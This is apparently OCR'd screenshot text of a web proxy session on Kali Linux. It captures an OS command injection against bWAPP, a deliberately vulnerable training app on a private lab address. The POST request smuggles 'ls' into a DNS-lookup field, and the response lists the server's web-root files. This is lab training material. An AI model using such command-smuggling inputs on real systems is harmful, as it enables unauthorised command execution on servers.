 Analizar Reporte Herramientas Import En línea Ayuda
Inicio Rápido Request & Response Punto de interrupción
Vista Raw Encabezamiento: Vista Raw Cuerpo:Vista Raw
POST
http://192.168.1.166/com
mandi.php HTTP/1.1
User-Agent: Mozilla/5.0
(X11; Linux x86_64; rv:
60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,
application/xhtml+xml,
application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,
en;q=0.5
Referer:
https://192.168.1.166/co
mmandi.php
Content-Type:
application/x-www-form-
urlencoded
Content-Length: 33
Cookie: PHPSESSID=
oj1pns1apbmbfmvsvluipvuj
1l; security_level=0
Connection: keep-alive
Upgrade-Insecure-
Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Host: 192.168.1.166
target=
www.nsa.gov;ls&form=subm
it
HTTP/1.1 200 OK
Date: Wed, 29 Jan 2020 12:48:47 GMT
Server: Apache/2.4.41 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 16631
Address: 1.1.1.1#53
Non-authoritative answer:
www.nsa.gov canonical name = nsa.gov.edgekey.net.
nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net.
Name: e16248.dscb.akamaiedge.net
Address: 95.100.122.124
Name: e16248.dscb.akamaiedge.net
Address: 2a02:26f0:15:1:9000::3f78
Name: e16248.dscb.akamaiedge.net
Address: 2a02:26f0:15:1:8400::3f78
666
DVWA-master
DVWA-master.zip
admin
aim.php
apps
bWAPP
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
Historia Buscar Alertas Salida Puntos de interrupción
Habilitado Tipo
HTTP
bWAPP - OS Command Injection - Mozilla Firefox
Búsquedas | INCIBE Línea de Ayuda en Ci Contacto | INCIBE bWAPP - OS Comma Preferences
https://192.168.1.166/commandi.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ OS Command Injection /
DNS lookup: www.nsa.gov Lookup
Server: 1.1.1.1 Address: 1.1.1.1#53 Non-authoritative answer: www.nsa.gov canonical name = nsa.gov.edgekey.net.
nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name: e16248.dscb.akamaiedge.net
Address: 95.100.122.124 Name: e16248.dscb.akamaiedge.net Address: 2a02:26f0:15:1:9000::3f78 Name:
e16248.dscb.akamaiedge.net Address: 2a02:26f0:15:1:8400::3f78 666 DVWA-master DVWA-master.zip admin
aim.php apps bWAPP ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php
ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php ba_pwd_attacks.php
ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php ba_weak_pwd.php
backdoor.php bof_1.php bof_2.php bugs.txt captcha.php captcha_box.php clickjacking.php commandi.php
commandi_blind.php config.inc config.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php
csrf_2.php csrf_3.php db directory_traversal_1.php directory_traversal_2.php documents fonts
functions_external.php heartbleed.php hostheader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php
htmli_current_url.php htmli_get.php htmli_post.php htmli_stored.php http_response_splitting.php
http_verb_tampering.php iframei.php images index.nginx-debian.html index.php info.php info_install.php
information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php